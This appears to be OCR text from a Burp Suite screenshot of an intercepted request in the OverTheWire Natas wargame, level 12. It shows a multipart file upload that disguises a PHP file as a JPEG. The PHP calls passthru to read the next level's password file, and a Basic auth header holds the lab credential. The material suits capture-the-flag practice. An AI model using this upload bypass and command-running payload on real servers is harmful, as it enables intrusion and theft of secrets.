 Burp Suite Community Edition v2023.1.2 - Tempo
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Exten
Intercept HTTP history WebSockets history Proxy settings
Request to http://natas12.natas.labs.overthewire.org:80 [16.170.58.40]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /index.php HTTP/1.1
2 Host: natas12.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://natas12.natas.labs.overthewire.org/index.php
8 Content-Type: multipart/form-data; boundary=---------------------------18165503862471887394185
9 Content-Length: 521
10 Origin: http://natas12.natas.labs.overthewire.org
11 Authorization: Basic bmF0YXMxMjpZV3FvMHBqcGNYelNJbDVOTUFWeGcxMlF4ZUMxdzlRRw==
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------181655038624718873941858165730
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 1000
19 -----------------------------181655038624718873941858165730
20 Content-Disposition: form-data; name="filename"
21
22 ud5g71in6i.php
23 -----------------------------181655038624718873941858165730
24 Content-Disposition: form-data; name="uploadedfile"; filename="aaa.php"
25 Content-Type: image/jpeg
26
27 <?php
28 echo passthru('cat /etc/natas_webpass/natas13');
29 ?>
30 -----------------------------181655038624718873941858165730--
31